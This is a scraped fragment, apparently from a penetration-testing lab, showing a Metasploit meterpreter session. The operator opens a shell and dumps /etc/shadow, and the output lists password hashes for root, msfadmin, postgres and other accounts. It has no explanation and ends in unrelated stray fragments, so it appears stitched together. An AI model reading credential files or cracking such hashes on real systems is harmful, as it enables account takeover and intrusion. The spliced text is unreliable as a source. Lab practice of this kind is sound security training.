 meterpreter > shell
Process 1 created.
Channel 1 created.
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
LI LINUX
become, the more you are able to hear"